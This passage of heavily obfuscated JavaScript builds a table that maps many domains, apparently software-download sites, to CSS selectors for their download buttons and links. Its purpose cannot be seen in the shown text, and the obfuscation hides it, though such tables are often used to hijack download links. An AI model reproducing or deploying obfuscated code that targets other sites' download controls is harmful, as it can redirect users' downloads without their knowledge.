fe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820['m.e'+a0_0xfe90e4(0x504)+a0_0xfe90e4(0x4d5)+a0_0xfe90e4(0x1ae)+'n']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sh'+a0_0xfe90e4(0x17d)+'i56'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x1e9)+a0_0xfe90e4(0x320)+'d.s'+a0_0xfe90e4(0x548)+a0_0xfe90e4(0x50f)+a0_0xfe90e4(0x416)+'om']=['.to'+'pdo'+'wn\x20'+'a\x20','.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x543)+'\x20im'+'g',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x45a)+a0_0xfe90e4(0x4ac)+'mg'],a0_0x18b820['bk.'+a0_0xfe90e4(0x297)+a0_0xfe90e4(0x3d3)+a0_0xfe90e4(0x4a6)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4c6)+a0_0xfe90e4(0x465)+a0_0xfe90e4(0x33c)+'ji.'+'com']=[a0_0xfe90e4(0x32b)+a0_0xfe90e4(0x376)+'ns\x20'+'.az'+a0_0xfe90e4(0x38d)+'1\x20a'],a0_0x18b820[a0_0xfe90e4(0x3db)+a0_0xfe90e4(0x3c7)+a0_0xfe90e4(0x47b)+a0_0xfe90e4(0x2a3)+'.co'+'m']=[a0_0xfe90e4(0x392)+'wn-'+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x1d6)+a0_0xfe90e4(0x393)+'-1'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ne'+'wyx'+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x426)+a0_0xfe90e4(0x41e)+a0_0xfe90e4(0x38a)+a0_0xfe90e4(0x1f3)+'wn',a0_0xfe90e4(0x49c)+a0_0xfe90e4(0x321)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x1d5)+a0_0xfe90e4(0x4e9)+'x.n'+'et']=['.ms'+'-bt'+'ns\x20'+'a',a0_0xfe90e4(0x318)+a0_0xfe90e4(0x381)+a0_0xfe90e4(0x461)+'inf'+a0_0xfe90e4(0x52b)],a0_0x18b820[a0_0xfe90e4(0x53d)+a0_0xfe90e4(0x1d0)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x1c4)+'dre'+a0_0xfe90e4(0x545)+a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x287)+a0_0xfe90e4(0x4f9)+a0_0xfe90e4(0x51e)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x496)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3d0)+a0_0xfe90e4(0x256)+a0_0xfe90e4(0x42a)+'m']=['.bt'+'n\x20a'],a0_0x18b820['tes'+a0_0xfe90e4(0x157)+a0_0xfe90e4(0x26f)+a0_0xfe90e4(0x194)+a0_0xfe90e4(0x229)+a0_0xfe90e4(0x338)+a0_0xfe90e4(0x1ae)+'om']=['.bt'+a0_0xfe90e4(0x18f)+a0_0xfe90e4(0x475)+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x417)+a0_0xfe90e4(0x30d)+a0_0xfe90e4(0x4d5)+a0_0xfe90e4(0x1f7)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x18f)+a0_0xfe90e4(0x475)+'li\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x42c)+a0_0xfe90e4(0x373)+'com']=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x28c)+a0_0xfe90e4(0x212)+'l\x20l'+a0_0xfe90e4(0x3ab)],a0_0x18b820['m.f'+a0_0xfe90e4(0x370)+'.co'+'m']=[a0_0xfe90e4(0x371)+'v_l'+'eft'+'_la'+a0_0xfe90e4(0x3ed)+a0_0xfe90e4(0x503)+a0_0xfe90e4(0x365)+a0_0xfe90e4(0x3ab)],a0_0x18b820['www'+a0_0xfe90e4(0x16b)+a0_0xfe90e4(0x414)+a0_0xfe90e4(0x30e)+'cn']=['.az'+'bnt'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x348)+a0_0xfe90e4(0x50d)+'eye'+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x207)+a0_0xfe90e4(0x270)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x54c)+a0_0xfe90e4(0x16c)+a0_0xfe90e4(0x51b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b),a0_0xfe90e4(0x34a)+a0_0xfe90e4(0x38d),'.ad'+'dre'+a0_0xfe90e4(0x545)+'a'],a0_0x18b820[a0_0xfe90e4(0x39f)+'nne'+a0_0xfe90e4(0x4e2)+'om']=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+'a',a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x3b0)+a0_0xfe90e4(0x466)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x540)+a0_0xfe90e4(0x203)+a0_0xfe90e4(0x4b0)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+'a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x3b0)+'ton'],a0_0x18b820[a0_0xfe90e4(0x499)+a0_0xfe90e4(0x37d)+'net'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a',a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x3b0)+'ton'],a0_0x18b820[a0_0xfe90e4(0x4a5)+'roc'+'ivi'+a0_0xfe90e4(0x21c)+'t']=['#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s',a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x3ae)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4f2)+a0_0xfe90e4(0x231)+a0_0xfe90e4(0x1b4)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x29f)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.zr'+'ing'+'.co'+'m']=[a0_0xfe90e4(0x1a1)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x2c9)+a0_0xfe90e4(0x4ca)],a0_0x18b820['zri'+'ng.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x1a1)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x2c9)+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x31a)+'ar3'+a0_0xfe90e4(0x224)+'om']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+'e\x20a','#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820['www'+'.wa'+a0_0xfe90e4(0x2de)+'.co'+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.69'+a0_0xfe90e4(0x542)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x36a)+'wn-'+a0_0xfe90e4(0x1e9)+a0_0xfe90e4(0x320)+'d\x20a'],a0_0x18b820[a0_0xfe90e4(0x3a4)+a0_0xfe90e4(0x1bc)+a0_0xfe90e4(0x42a)+'m']=['#do'+a0_0xfe90e4(0x2ef)+a0_0xfe90e4(0x1e9)+a0_0xfe90e4(0x320)+a0_0xfe90e4(0x270)],a0_0x18b820['www'+a0_0xfe90e4(0x26b)+a0_0xfe90e4(0x415)+'g.c'+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4d9)+a0_0xfe90e4(0x228)+'dg.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wnb'+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1f2)+'ez.'+'cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x4e1)+a0_0xfe90e4(0x480)],a0_0x18b820[a0_0xfe90e4(0x409)+a0_0xfe90e4(0x2fe)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x2a6)+'tai'+a0_0xfe90e4(0x4de)+a0_0xfe90e4(0x2d7)+a0_0xfe90e4(0x398)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3d0)+'oks'+a0_0xfe90e4(0x489)+'.co'+'m']=['.do'+'wnb'+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x53d)+a0_0xfe90e4(0x4b1)+a0_0xfe90e4(0x487)+'t.c'+'om']=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x2a1)+a0_0xfe90e4(0x160)+'cn']=['.do'+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x204)+a0_0xfe90e4(0x536)+'.cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.yo'+a0_0xfe90e4(0x3bb)+a0_0xfe90e4(0x32d)+'com']=[a0_0xfe90e4(0x413)+a0_0xfe90e4(0x1b8)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x478)+a0_0xfe90e4(0x1ba)+a0_0xfe90e4(0x2af)+a0_0xfe90e4(0x42a)+'m']=['#do'+'wn-'+a0_0xfe90e4(0x1e9)+a0_0xfe90e4(0x320)+a0_0xfe90e4(0x270)],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ki'+'nds'+'oft'+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x3db)+a0_0xfe90e4(0x54b)+'sof'+a0_0xfe90e4(0x1d9)+'et']=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x433)+'liv'+'.cn']=['.do'+a0_0xfe90e4(0x1e0)+'tn\x20'+'a'],a0_0x18b820['m.d'+a0_0xfe90e4(0x2d3)+'v.c'+'n']=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x421)+a0_0xfe90e4(0x369)+a0_0xfe90e4(0x521)+'n']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x347)+a0_0xfe90e4(0x315)+'cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x2f5)+'oad'+a0_0xfe90e4(0x3d7)+a0_0xfe90e4(0x352)+'i','.do'+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x479)+a0_0xfe90e4(0x215)+a0_0xfe90e4(0x21c)+'t']=['.bt'+a0_0xfe90e4(0x426)+'a'],a0_0x18b820[a0_0xfe90e4(0x396)+a0_0xfe90e4(0x479)+a0_0xfe90e4(0x215)+'.ne'+'t']=['.bt'+a0_0xfe90e4(0x426)+'a',a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x31a)+'zsk'+'y.n'+'et']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x223)+a0_0xfe90e4(0x3b7)+a0_0xfe90e4(0x366)]=['.do'+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x250)+'n-w'+a0_0xfe90e4(0x4cf)+'\x20a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x490)+a0_0xfe90e4(0x3f9)+a0_0xfe90e4(0x398)+'a'],a0_0x18b820[a0_0xfe90e4(0x3a4)+a0_0xfe90e4(0x4fd)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+'wnl'+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x490)+a0_0xfe90e4(0x3f9)+a0_0xfe90e4(0x398)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x28e)+a0_0xfe90e4(0x26e)+a0_0xfe90e4(0x366)]=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x29f)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x29d)+'c99'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x230)+'me_'+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+'tn\x20'+'a','.do'+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3d5)+a0_0xfe90e4(0x4e6)+a0_0xfe90e4(0x4ea)+'n.c'+'om']=['#do'+'wnl'+a0_0xfe90e4(0x1e7)+'box'+'\x20a'],a0_0x18b820['m.j'+a0_0xfe90e4(0x1ec)+a0_0xfe90e4(0x50b)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wn_'+'box'+'\x20a',a0_0xfe90e4(0x318)+'dre'+'ss'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x168)+a0_0xfe90e4(0x31d)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20'],a0_0x18b820[a0_0xfe90e4(0x29d)+a0_0xfe90e4(0x2fb)+a0_0xfe90e4(0x401)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x254)+a0_0xfe90e4(0x1ce)+a0_0xfe90e4(0x3b9)+a0_0xfe90e4(0x354)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x29f)+'n\x20a',a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s','.d_'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x3ae)+'\x20'],a0_0x18b820['www'+a0_0xfe90e4(0x4be)+a0_0xfe90e4(0x291)+a0_0xfe90e4(0x1da)+'om']=['.do'+'wn_'+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820['m.y'+a0_0xfe90e4(0x483)+a0_0xfe90e4(0x4e0)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x53a)+'pdo'+a0_0xfe90e4(0x226)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x239)+a0_0xfe90e4(0x42d)+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x349)+a0_0xfe90e4(0x3d6)+'a'],a0_0x18b820[a0_0xfe90e4(0x174)+'60s'+a0_0xfe90e4(0x30a)+'et']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+'bit'+'\x20a','#do'+'wnl'+'ink'+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sf'+a0_0xfe90e4(0x2f8)+'.co'+'m']=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x184)+a0_0xfe90e4(0x353)+'om']=[a0_0xfe90e4(0x392)+'wnb'+'tn\x20'+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x4dd)+a0_0xfe90e4(0x2df)+'n']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x26c)+'99.'+'cn']=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.91'+a0_0xfe90e4(0x274)+'.co'+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x18f)+'st\x20'+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x1a6)+a0_0xfe90e4(0x1c8)+a0_0xfe90e4(0x274)+a0_0xfe90e4(0x42a)+'m']=['.bt'+'nLi'+a0_0xfe90e4(0x475)+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x19c)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x221)+a0_0xfe90e4(0x151)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+'ink'+'add'+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.53'+a0_0xfe90e4(0x51d)+a0_0xfe90e4(0x2bb)+'om']=[a0_0xfe90e4(0x3be)+a0_0xfe90e4(0x362)+'r_d'+a0_0xfe90e4(0x3f4)+'loa'+'d\x20a'],a0_0x18b820['m.5'+a0_0xfe90e4(0x2c8)+a0_0xfe90e4(0x494)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ra'+a0_0xfe90e4(0x43a)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x34a)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820['m.r'+'ar8'+a0_0xfe90e4(0x21c)+'t']=['.do'+'wn_'+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.nw'+'mie'+a0_0xfe90e4(0x42a)+'m.c'+'n']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x1d5)+a0_0xfe90e4(0x3b3)+a0_0xfe90e4(0x159)+a0_0xfe90e4(0x21f)+'cn']=['.to'+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x1cc)+'dow'+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x213)+a0_0xfe90e4(0x1db)+'z\x20.'+a0_0xfe90e4(0x546)+'dow'+'n'],a0_0x18b820[a0_0xfe90e4(0x2c2)+'xdo'+a0_0xfe90e4(0x2d8)+'com']=['.fa'+a0_0xfe90e4(0x4c9)+a0_0xfe90e4(0x442)+a0_0xfe90e4(0x1f9)+'dow'+'n1',a0_0xfe90e4(0x318)+'dre'+'ss2'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x278)+a0_0xfe90e4(0x188)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x250)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x174)+a0_0xfe90e4(0x2a5)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.18'+'18g'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x539)+a0_0xfe90e4(0x3f4)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x264)+a0_0xfe90e4(0x319)+'gam'+a0_0xfe90e4(0x159)+'om']=['#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x261)+a0_0xfe90e4(0x47f)+a0_0xfe90e4(0x54d)+a0_0xfe90e4(0x3e8)+a0_0xfe90e4(0x42a)+'m']=['#db'+'tns'+a0_0xfe90e4(0x3da)],a0_0x18b820[a0_0xfe90e4(0x478)+a0_0xfe90e4(0x3cf)+'han'+a0_0xfe90e4(0x2ac)+a0_0xfe90e4(0x2bb)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.9i'+'xk.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820[a0_0xfe90e4(0x221)+a0_0xfe90e4(0x191)+'.co'+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x21e)+'c16'+a0_0xfe90e4(0x16f)+'om']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)],a0_0x18b820[a0_0xfe90e4(0x348)+'tc1'+'68.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x34e)+a0_0xfe90e4(0x2d9)+'ebo'+a0_0xfe90e4(0x4ca)],a0_0x18b820['www'+a0_0xfe90e4(0x30b)+'stu'+a0_0xfe90e4(0x518)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x3a7)+a0_0xfe90e4(0x3ac)+a0_0xfe90e4(0x549)+a0_0xfe90e4(0x42a)+'m']=['#ad'+'dre'+'ss'],a0_0x18b820['www'+'.go'+'odj'+a0_0xfe90e4(0x15b)+'n']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+'\x20li'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x358)+a0_0xfe90e4(0x50a)+a0_0xfe90e4(0x302)+'cn']=[a0_0xfe90e4(0x392)+'wn_'+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4c6)+a0_0xfe90e4(0x311)+a0_0xfe90e4(0x18a)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x3db)+a0_0xfe90e4(0x49b)+a0_0xfe90e4(0x2ba)+a0_0xfe90e4(0x42a)+'m']=['#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+'res'+'s',a0_0xfe90e4(0x1c3)+'dow'+'n'],a0_0x18b820['pc.'+'mjd'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x539)+'own'+'\x20a',a0_0xfe90e4(0x1c3)+'dow'+'n',a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.su'+'cai'+a0_0xfe90e4(0x2be)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b5)+'a',a0_0xfe90e4(0x24e)+'zdo'+'wn'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x328)+a0_0xfe90e4(0x428)+'8.c'+'om']=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x2b9)+a0_0xfe90e4(0x4df)+a0_0xfe90e4(0x42a)+'m']=['.do'+'wn_'+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820['m.t'+a0_0xfe90e4(0x265)+'n.c'+'om']=[a0_0xfe90e4(0x53a)+'pdo'+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x350)+a0_0xfe90e4(0x368)+a0_0xfe90e4(0x282)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x4ec)+'n\x20a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+'tn\x20'+a0_0xfe90e4(0x4d8)+a0_0xfe90e4(0x45a)+'a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.pm'+'gba'+'.co'+'m']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+a0_0xfe90e4(0x17c)],a0_0x18b820[a0_0xfe90e4(0x4a5)+'mgb'+a0_0xfe90e4(0x48d)+'om']=[a0_0xfe90e4(0x34e)+a0_0xfe90e4(0x2d9)+'ebo'+'x\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x23f)+a0_0xfe90e4(0x25c)+a0_0xfe90e4(0x2d9)+'e.c'+'om']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x3a7)+a0_0xfe90e4(0x2b5)+a0_0xfe90e4(0x1e5)+'me.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x42a)+a0_0xfe90e4(0x36e)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sh'+'ouy'+'ouz'+a0_0xfe90e4(0x460)+a0_0xfe90e4(0x21d)+'cn']=[a0_0xfe90e4(0x40b)+a0_0xfe90e4(0x425)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x548)+'you'+a0_0xfe90e4(0x238)+a0_0xfe90e4(0x25c)+'.cn']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.bb'+a0_0xfe90e4(0x548)+'.co'+'m']=['.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x3a5)+'st\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4f6)+a0_0xfe90e4(0x46c)+a0_0xfe90e4(0x2d6)+'om']=['#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ps'+'per'+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x43d)+'com'+a0_0xfe90e4(0x3ba)+a0_0xfe90e4(0x4f1)+'a'],a0_0x18b820[a0_0xfe90e4(0x4a5)+a0_0xfe90e4(0x16c)+a0_0xfe90e4(0x387)+'et']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x29c)+a0_0xfe90e4(0x1b7)+a0_0xfe90e4(0x360)+a0_0xfe90e4(0x353)+'o